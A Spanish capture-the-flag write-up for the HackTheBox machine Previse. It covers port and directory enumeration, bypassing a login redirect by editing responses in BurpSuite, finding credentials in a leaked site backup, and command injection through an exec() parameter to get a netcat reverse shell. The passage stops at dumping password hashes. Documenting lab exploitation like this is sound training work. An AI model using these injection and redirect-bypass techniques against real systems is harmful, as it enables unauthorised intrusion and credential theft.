

# Write-up Máquina Previse



Autor: J0lm3d0





# $\operatorname{\acute{t}}$ ndice



## <span id="page-2-0"></span>1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina Previse de la plataforma HackTheBox. Se trata de una máquina Linux de 64 bits, que posee una dificultad fácil de resolución según la plataforma.

Para comenzar a atacar la máquina se debe estar conectado a la VPN de HackTheBox o, si se cuenta con un usuario VIP, lanzar una instancia de la máquina ofensiva que nos ofrece la plataforma. Después, hay que desplegar la máquina en cuestión y, una vez desplegada, se mostrará la IP que tiene asignada y se podrá empezar a atacar.

## <span id="page-3-0"></span>2. Enumeración de servicios y recopilación de información sensible

Lo primero que realizo es un escaneo de todo el rango de puertos TCP mediante la herramienta Nmap.

<span id="page-3-1"></span>

|                  | PORT STATE SERVICE REASON |                                |  |
|------------------|---------------------------|--------------------------------|--|
|                  |                           | 22/tcp open ssh syn-ack ttl 63 |  |
| 80/tcp open http |                           | syn-ack ttl 63                 |  |

Figura 1: Escaneo de todo el rango de puertos TCP

En la figura [1](#page-3-1) se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag -sV para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura [2\)](#page-3-2).

| <b>PORT</b> |              | STATE SERVICE VERSION                      |  |                                                               |  |  |  |
|-------------|--------------|--------------------------------------------|--|---------------------------------------------------------------|--|--|--|
|             |              |                                            |  |                                                               |  |  |  |
|             | ssh-hostkey: |                                            |  |                                                               |  |  |  |
|             |              |                                            |  | 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)    |  |  |  |
|             |              |                                            |  | 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)   |  |  |  |
|             |              |                                            |  | 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519) |  |  |  |
|             |              |                                            |  | 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))               |  |  |  |
|             |              | http-cookie-flags:                         |  |                                                               |  |  |  |
| 73          |              |                                            |  |                                                               |  |  |  |
|             | PHPSESSID:   |                                            |  |                                                               |  |  |  |
|             |              | httponly flag not set                      |  |                                                               |  |  |  |
|             |              | http-server-header: Apache/2.4.29 (Ubuntu) |  |                                                               |  |  |  |
|             |              | http-title: Previse Login                  |  |                                                               |  |  |  |
|             |              | Requested resource was login.php           |  |                                                               |  |  |  |
|             |              |                                            |  | Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel       |  |  |  |
|             |              |                                            |  |                                                               |  |  |  |

<span id="page-3-2"></span>Figura 2: Enumeración de los puertos abiertos

Al encontrarse abiertos los puertos 22 y 80, y no contar con ningunas credenciales para el servicio SSH, comienzo a enumerar el servidor web. Al acceder a la página principal, me redirige a la ruta /login.php", en la cual vemos el panel de login que se muestra en la figura [3.](#page-3-3)



<span id="page-3-3"></span>Figura 3: Panel login del servidor web

Reviso el código fuente de la página, por si hubiesen dejado algunas credenciales en algún comentario, pero no hay nada. Por tanto, procedo a buscar directorios  $y/\sigma$  archivos mediante la herramienta **Gobuster**. Los resultados de la búsqueda se muestran



en la figura [4,](#page-4-0) donde se ven varias rutas que hacen una redirección a "login.php", por lo que parece que hay que conseguir acceso para ver esas rutas.

| /download.php | (Status: 302) [Size: 0] [--> login.php]                  |
|---------------|----------------------------------------------------------|
| /header.php   | (Status: 200) [Size: 980]                                |
| /nav.php      | (Status: 200) [Size: 1248]                               |
| /footer.php   | (Status: 200) [Size: 217]                                |
| /login.php    | (Status: 200) [Size: 2224]                               |
| /css          | (Status: 301) [Size: 310] [--> http://10.10.11.104/css/] |
| /files.php    | (Status: 302) [Size: 4914] [--> login.php]               |
| /index.php    | (Status: 302) [Size: 2801] [--> login.php]               |
| /status.php   | (Status: 302) [Size: 2968] [--> login.php]               |
| /js           | (Status: 301) [Size: 309] [--> http://10.10.11.104/js/]  |
| /logout.php   | (Status: 302) [Size: 0] [--> login.php]                  |
| /accounts.php | (Status: 302) [Size: 3994] [--> login.php]               |
| /config.php   | (Status: 200) [Size: 0]                                  |
| /logs.php     | (Status: 302) [Size: 0] [--> login.php]                  |
|               | /server-status (Status: 403) [Size: 277]                 |

<span id="page-4-0"></span>Figura 4: Búsqueda de rutas ocultas en la raíz del servidor web

Pero, tras revisar de nuevo el resultado, me sorprende que algunas de estas rutas en las que devuelve un código 302 y se hace una redirección a "login.php", tienen un tamaño mayor que 0, lo que podría significar que, antes de hacer la redirección, cargue el contenido de la página. Por tanto, pruebo a capturar una petición a una de esas rutas mediante **BurpSuite**. Realizo una petición a "files.php" y, efectivamente, veo que la página me responde con un código 302, pero me muestra el código fuente de la p´agina, tal y como se aprecia en la figura [5.](#page-4-1)

| Response from http://10.10.11.104:80/files.php |                                                                                                    |  |  |  |  |  |  |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                                                | Intercept is on<br>Forward<br>Action<br>Open Browser<br>Drop                                                                   |  |  |  |  |  |  |
|                                                | Pretty<br>Render $\ln \equiv$<br>Raw<br>Hex                                                                                    |  |  |  |  |  |  |
|                                                | 1 HTTP/1.1 302 Found                                                                                                    |  |  |  |  |  |  |
|                                                | 2 Date: Sat, 09 Oct 2021 18:57:26 GMT                                                                                          |  |  |  |  |  |  |
|                                                | 3 Server: Apache/2.4.29 (Ubuntu)                                                                                               |  |  |  |  |  |  |
|                                                | 4 Expires: Thu, 19 Nov 1981 08:52:00 GMT                                                                                       |  |  |  |  |  |  |
|                                                | 5 Cache-Control: no-store, no-cache, must-revalidate<br>6 Pragma: no-cache                                                     |  |  |  |  |  |  |
|                                                | 7 Location: login.php                                                                                                    |  |  |  |  |  |  |
|                                                | 8 Content-Length: 4914                                                                                                    |  |  |  |  |  |  |
|                                                | 9 Connection: close                                                                                                    |  |  |  |  |  |  |
|                                                | 10 Content-Type: text/html; charset=UTF-8                                                                                      |  |  |  |  |  |  |
| 11                                             |                                                                                                    |  |  |  |  |  |  |
| 12                                             |                                                                                                    |  |  |  |  |  |  |
|                                                | 13 DOCTYPE html                                                                                                    |  |  |  |  |  |  |
|                                                | $14 \times \text{html}$                                                                                                    |  |  |  |  |  |  |
| 15                                             | $<$ head $>$                                                                                                    |  |  |  |  |  |  |
| 16                                             | <meta content="text/html; charset=utf-8" http-equiv="content-type"/><br><meta charset="utf-8"/>                                |  |  |  |  |  |  |
| 17<br>18                                       |                                                                                                    |  |  |  |  |  |  |
| 19                                             |                                                                                                    |  |  |  |  |  |  |
| 20                                             | <meta content="width=device-width, initial-scale=1.0" name="viewport"/>                                                        |  |  |  |  |  |  |
| 21                                             | <meta content="Previse rocks your socks." name="description"/>                                                                 |  |  |  |  |  |  |
| 22                                             | <meta content="m4lwhere" name="author"/>                                                                                       |  |  |  |  |  |  |
| 23                                             | <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>                                                            |  |  |  |  |  |  |
| 24                                             | <link href="/favicon.ico" rel="icon" type="image/x-icon"/>                                                                     |  |  |  |  |  |  |
| 25                                             | <link href="/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>                                                    |  |  |  |  |  |  |
| 26                                             | <link href="/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>                                                    |  |  |  |  |  |  |
| 27<br>28                                       | <link href="/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/><br><link href="/site.webmanifest" rel="manifest"/> |  |  |  |  |  |  |
| 29                                             | <link href="css/uikit.min.css" rel="stylesheet"/>                                                                              |  |  |  |  |  |  |
| 30                                             | <script src="js/uikit.min.js"></td></tr><tr><td></td><td></script>                                                             |  |  |  |  |  |  |
| 31                                             | <script src="js/uikit-icons.min.js"></td></tr><tr><td></td><td></script>                                                       |  |  |  |  |  |  |
| 32                                             |                                                                                                    |  |  |  |  |  |  |
| 33                                             |                                                                                                    |  |  |  |  |  |  |
| 34                                             | $\text{ditle}$                                                                                                    |  |  |  |  |  |  |
|                                                | Previse Files<br>$<$ /title>                                                                                                   |  |  |  |  |  |  |
| 35                                             |                                                                                                    |  |  |  |  |  |  |
| 36                                             | $<$ body $>$                                                                                                    |  |  |  |  |  |  |
| 37                                             |                                                                                                    |  |  |  |  |  |  |
| 38                                             | <nav class="uk-navbar-container" uk-navbar=""></nav>                                                                           |  |  |  |  |  |  |
| 39                                             | <div class="uk-navbar-center"></div>                                                                                           |  |  |  |  |  |  |
| 40                                             | <ul class="uk-navbar-nav"></ul>                                                                                                |  |  |  |  |  |  |
| 41                                             | <li class="uk-active"></li>                                                                                                    |  |  |  |  |  |  |
|                                                | <a href="/index.php">Home</a>                                                                                                  |  |  |  |  |  |  |

<span id="page-4-1"></span>Figura 5: Código de la página "files" del servidor web



Además, para las respuestas, BurpSuite cuenta con la opción "Render", que interpreta el c´odigo y permite visualizar la web como si se hiciese desde un navegador. Se puede ver la web renderizada en la figura [6.](#page-5-0)



<span id="page-5-0"></span>Figura 6: Página "files" del servidor web

De esta forma, compruebo el contenido de las diferentes rutas y detecto que la ruta "accounts.php" contiene un formulario que permite registrar una cuenta en la plataforma, tal y como se muestra en la figura [7.](#page-5-1)



<span id="page-5-1"></span>Figura 7: Página "accounts" del servidor web

Para acceder a este formulario burlando la redirección se puede sustituir el código "302" Found" por un "200 OK" al interceptar la respuesta del servidor mediante BurpSuite,



tal y como se observa en la figura [8,](#page-6-0) y enviar el paquete una vez modificado. De esta forma, la página carga directamente en el navegador y puedo completar el formulario, registrando así un nuevo usuario.

|          | Raw Hex Render $\Rightarrow$ \n $\equiv$<br>Pretty                                                                             |  |  |  |  |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|          | 1 HTTP/1.1 200 OK                                                                                                    |  |  |  |  |  |  |  |  |
|          | 2 Date: Mon, 03 Jan 2022 15:11:11 GMT                                                                                          |  |  |  |  |  |  |  |  |
|          | 3 Server: Apache/2.4.29 (Ubuntu)                                                                                               |  |  |  |  |  |  |  |  |
|          | 4 Expires: Thu, 19 Nov 1981 08:52:00 GMT                                                                                       |  |  |  |  |  |  |  |  |
|          | 5 Cache-Control: no-store, no-cache, must-revalidate                                                                           |  |  |  |  |  |  |  |  |
|          | 6 Pragma: no-cache                                                                                                    |  |  |  |  |  |  |  |  |
|          | 7 Location: login.php                                                                                                    |  |  |  |  |  |  |  |  |
|          | 8 Content-Length: 3994                                                                                                    |  |  |  |  |  |  |  |  |
|          | 9 Connection: close                                                                                                    |  |  |  |  |  |  |  |  |
|          | 10 Content-Type: text/html: charset=UTF-8                                                                                      |  |  |  |  |  |  |  |  |
| 11<br>12 |                                                                                                    |  |  |  |  |  |  |  |  |
|          | 13 DOCTYPE html                                                                                                    |  |  |  |  |  |  |  |  |
|          | $14$ $\text{thtnl}$                                                                                                    |  |  |  |  |  |  |  |  |
| 15       | <head></head>                                                                                                    |  |  |  |  |  |  |  |  |
| 16       | <meta content="text/html; charset=utf-8" http-equiv="content-type"/>                                                           |  |  |  |  |  |  |  |  |
| 17       | <meta charset="utf-8"/>                                                                                                    |  |  |  |  |  |  |  |  |
| 18       |                                                                                                    |  |  |  |  |  |  |  |  |
| 19       |                                                                                                    |  |  |  |  |  |  |  |  |
| 20       | <meta content="width=device-width, initial-scale=1.0" name="viewport"/>                                                        |  |  |  |  |  |  |  |  |
| 21       | <meta content="Previse rocks your socks." name="description"/>                                                                 |  |  |  |  |  |  |  |  |
| 22       | <meta content="m4lwhere" name="author"/>                                                                                       |  |  |  |  |  |  |  |  |
| 23       | <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>                                                            |  |  |  |  |  |  |  |  |
| 24       | <link href="/favicon.ico" rel="icon" type="image/x-icon"/>                                                                     |  |  |  |  |  |  |  |  |
| 25       | <link href="/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>                                                    |  |  |  |  |  |  |  |  |
| 26       | <link href="/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>                                                    |  |  |  |  |  |  |  |  |
| 27       | <link href="/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/><br><link href="/site.webmanifest" rel="manifest"/> |  |  |  |  |  |  |  |  |
| 28<br>29 | <link href="css/uikit.min.css" rel="stylesheet"/>                                                                              |  |  |  |  |  |  |  |  |
| 30       | <script src="is/uikit.min.is"></script>                                                                                        |  |  |  |  |  |  |  |  |

<span id="page-6-0"></span>Figura 8: Respuesta del servidor web al acceder a la ruta "accounts"



#### <span id="page-7-0"></span>3. Acceso a la máquina

Tras registrar una cuenta y conseguir acceso a la plataforma, accedo a la ruta "files.php" y descargo el archivo siteBackup.zip que había visto previamente. Al descomprimirlo, veo que se trata de una copia de los archivos que componen el servidor web, tal y como se puede ver en la figura [9.](#page-7-1)

| r-(root@kali)-[/home/…/HTB/Previse/content/siteBackup]<br>$-#$ ls $-1$<br>5.6 KB Sat Jun 12 07:04:45 2021 ~ accounts.php<br>.rw-r--r-- j0lm3d0 j0lm3d0<br>208 B Sat Jun 12 07:07:09 2021 ~ config.php<br>.rw-r--r-- j0lm3d0 j0lm3d0<br>.rw-r--r-- j0lm3d0 j0lm3d0 1.5 KB Wed Jun 9 08:57:57 2021 ~ download.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 1.2 KB Sat Jun 12 07:10:16 2021 ~ file logs.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 6.0 KB Wed Jun 9 08:51:48 2021 ~ files.php<br>.rw-r--r-- $j0lm3d0$ $j0lm3d0$ 217 B Thu Jun 3 06:00:53 2021 $\sim$ footer.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 1012 B Sat Jun 5 21:56:20 2021 ~ header.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 551 B Sat Jun 5 22:00:14 2021 m index.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 2.9 KB Sat Jun 12 07:06:21 2021 ~ login.php<br>.rw-r--r-- $j0lm3d0$ $j0lm3d0$ 190 B Tue Jun 8 12:42:56 2021 $\sim$ logout.php<br>.rw-r--r-- j0lm3d0 j0lm3d0 1.1 KB Wed Jun 9 08:58:41 2021 ~ logs.php<br>.rw-r--r-- jolm3d0 j0lm3d0<br>1.2 KB Sat Jun 5 15:31:05 2021 ~ nav.php<br>.rw-r--r-- j0lm3d0 j0lm3d0<br>1.9 KB Wed Jun 9 08:40:24 2021 ~ status.php |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |

<span id="page-7-1"></span>Figura 9: Contenido del archivo comprimido siteBackup

De estos archivos, comienzo visualizando el "config.php", ya que los archivos de configuración pueden contener credenciales en texto claro en el código y, en este caso, es así, tal y como se muestra en la figura [10.](#page-7-2)



<span id="page-7-2"></span>Figura 10: Contenido del fichero "config.php'

Pero con estas credenciales no puedo acceder a nada, ya que el servicio de base de datos no está expuesto de forma externa, solo es accesible desde el propio servidor. Dándole otra vuelta a los archivos descargados, veo que el fichero "logs.php", es el encargado de sacar un log con los archivos que ha descargado cada usuario. El contenido de este fichero se muestra en la figura [11.](#page-8-0)





<span id="page-8-0"></span>Figura 11: Contenido del fichero "logs.php"

Para obtener el log, utiliza la función exec() para ejecutar un script de Python, pasándole como argumento el parámetro "delim" capturado en la petición POST originada en la página "file logs.php", que se observa en la figura [12.](#page-8-1)

**Request Log Data** 



<span id="page-8-1"></span>Figura 12: Página "file\_logs" del servidor web

Al clicar en el botón de "Submit", veremos la petición a "logs.php" que se muestra en la figura [13,](#page-8-2) donde vemos la variable "delim" con el valor indicado previamente desde el navegador web.



<span id="page-8-2"></span>Figura 13: Petición a "logs.php"



Al ser sustituido el valor de "delim" por un parámetro en la función exec() de PHP, que realiza una ejecución a nivel de sistema, podemos concatenar un comando para ver si se ejecuta. En este caso, pruebo a lanzar una shell a mi máquina de atacante mediante **NetCat**. En la figura [14](#page-9-0) podemos ver la petición modificada en BurpSuite.



<span id="page-9-0"></span>Figura 14: Petición modificada a "logs.php"



<span id="page-9-1"></span>Figura 15: Acceso a la máquina como "www-data"

Como se observa en la figura [15,](#page-9-1) obtengo la shell y accedo a la máquina como el usuario "www-data". Una vez dentro, consulto la base de datos "previse" utilizando las credenciales que hab´ıa obtenido anteriormente. En ella, encuentro 2 tablas: "accounts" y "files". En la tabla "accounts" encuentro las contraseñas hasheadas de mi usuario y de "m4lwhere", tal y como se aprecia en la figura [16.](#page-9-2) Adem´as, el usuario "m4lwhere" es también un usuario del sistema operativo.

